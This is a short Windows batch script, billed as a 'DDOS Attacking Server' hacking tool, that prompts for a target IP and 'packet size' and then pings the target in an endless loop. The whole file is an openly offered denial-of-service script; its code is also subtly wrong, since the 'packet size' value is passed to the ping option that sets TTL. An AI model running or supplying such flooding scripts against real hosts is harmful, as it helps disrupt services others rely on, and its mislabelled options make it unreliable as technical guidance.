 @echo off
mode 67,16
title DDOS Attacking Server
color 0c
cls
echo ====================================
echo =       Hacking Tools       =
echo ====================================
echo.
echo ++++++++++++++++++++++++++++++++++++
echo + Name : DDOS Attacking Server   +
echo + Author : Tegar Ft. Reza       +
echo + Company : Lab. Komdas Kampus 3  +
echo ++++++++++++++++++++++++++++++++++++
echo.
goto Next
echo.
echo DDOS With Batchfile
echo.
set /p x=Server-Target:
echo.
ping %x%
@ping.exe 127.0.0.1 -n 5 -w 1000 > nul
goto Next
:Next
echo.
echo ************************************
echo *    Masukan IP / Host Target   *
echo ************************************
echo.
set /p m=ip Host:
echo.
set /p n=Packet Size:
echo.
:DDOS
color 0b
echo Attacking Server %m%
ping %m% -i %n% -t >nul
goto DDOS